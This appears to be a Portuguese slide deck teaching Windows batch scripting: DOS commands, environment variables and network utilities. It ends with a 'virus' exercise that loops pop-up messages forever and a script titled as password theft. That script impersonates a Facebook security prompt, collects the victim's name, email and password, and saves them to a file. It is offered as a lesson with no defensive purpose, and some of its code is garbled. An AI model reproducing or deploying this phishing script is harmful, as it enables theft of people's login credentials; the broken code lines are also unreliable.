Slide 1

O DOS
O DOS, sigla para Disk Operating System ou sistema operacional em disco é um acrónimo de um sistema operacional relacionados a a linha IBM PC entre 1981 e 1995. Até hoje ele é parte integrante do Microsoft Windows.

Slide 2
O PODER DO BAT
Os arquivos batch surgiram como uma forma de inicializar comandos e funções através do DOS.
Apesar das constantes evoluções do windows , os programas e comandos em DOS ainda estão lá ocultos esperando que você os encontre !!!

Slide 3

ACESSO CMD

Slide 4

ACESSO CMD

Slide 5
PROGRAMAÇÃO EM LOTE
ECHO: Escreve na tela
ECHO OFF: Oculta informações e o código executado pelo sistema.
ECHO ON: Exibe informações e o código executado pelo sistema.
ECHO.: Salta uma linha.
@ECHO: Faz com que o prompt fique oculto durante toda execução.
SET: Cria variável que pode ser referenciada através de %variável%.

Slide 6
PROGRAMAÇÃO EM LOTE
CLS: Limpa o console.
IF e ELSE: Estruturas condicionais.
GOTO: Avança até determinado trecho do lote.
FOR: Estrutura de repetição.
PAUSE: Faz uma pausa, e exibe: “Pressione qualquer tecla para continuar.”
REM: Utilizado para fazer comentários.
START: Inicializa um aplicativo ou programa.
MOVE: Move (recorta) um arquivo de um diretório para outro.

Slide 7
EXIST - verifica se algo existe, uma variável por exemplo
:NOME - ponto de parada que pode ser chamado através do GOTO NOME
FOR - estrutura de repetição
PAUSE - faz uma pausa na execução do arquivo
comando > NUL - oculta a mensagem de uma linha ou comando
MSG * - mostra um balão de aviso na tela
START - inicializa um aplicativo
CALL "%variavel%" - abre um arquivo/programa com espaços no nome
IF NOT DEFINED "%variavel%" GOTO comando - se a variável não estiver definida vai para uma seção específica do arquivo

Slide 8
%username% - nome da conta do usuário logado
%userprofile% - pasta do perfil do usuário
%temp% - pasta temporária
%windir% - pasta de instalação do Windows
%systemroot% - pasta raiz do sistema
%time% - hora do sistema
%date% - data do sistema
%homedrive% - letra do drive com o diretório de usuários
%userdomain% - nome do domínio
%systemdrive% - letra do drive onde o sistema está instalado
%cd% - retorna o caminho do .bat

Slide 9
Ping - Verifica funcionamento da internet
Ipconfig – Veria a qual ip você está conectado
e configurações de rede.
Tracert – Mostra o caminho do ponto A ao B
netstat -an
Netstat -an- Status da porta e ip´s conectados
taskkill /f /im processo.exe – Finaliza um determinado processo.
sfc /scannow Corrige arquivos do sistema

Slide 10
EXERCÍCIO 2
Vamos criar um virus em batch ???
CRIE UM ARQUIVO NO BLOCO DE NOTAS E SALVE COM EXTENSÃO BAT
@ECHOO OFF
:REPETE
MSG*CLICK EM MIM
GOTO REPETE

Slide 11


Roubo de senha do
@echo off
title Facebook
cls
echo.
echo – Para sua segurança o Facebook esta protegido !
echo.
echo -- E preciso entrar com seu email e senha de acesso !
echo.
set /p nome=Nome:
set /p us=Email:
set /p pass=Email Passwor:
msg * Obrigado voce agora ja pode usar o Facebook.
start iexplore.exe http://www.facebook.com.br
echo dia %date% Hora %time% %n% logon no email: %us% Nome: %nome%
Cd\
Md bat
e password:%pass% >"c:\bat\%n%.txt"
exit

